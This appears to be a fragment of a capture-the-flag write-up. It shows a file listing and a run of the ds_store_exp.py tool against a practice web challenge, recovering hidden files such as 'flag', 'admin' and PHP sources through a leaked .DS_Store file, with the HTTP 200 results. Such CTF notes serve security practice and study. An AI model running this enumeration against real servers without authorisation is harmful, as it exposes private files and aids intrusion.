 .DS_Store 2020-02-11 18:09 DS_STORE 文件 7 KB
admin 2020-02-11 18:09 文件 5 KB
flag 2020-02-11 18:09 文件 1 KB
PS index.php 2020-02-11 18:09 JetBrains PhpSto... 5 KB
PS login.php 2020-02-11 18:09 JetBrains PhpSto... 1 KB
C:\Users\Diam\Downloads\ds_store_exp-master\ds_store_exp-master>python2 ds_store_exp.py  123.206.87.240:8007/web2/.DS_Store
[200] http://123.206.87.240:8007/web2/.DS_Store
[200] http://123.206.87.240:8007/web2/login.php
[200] http://123.206.87.240:8007/web2/index.php
[200] http://123.206.87.240:8007/web2/flag
[200] http://123.206.87.240:8007/web2/admin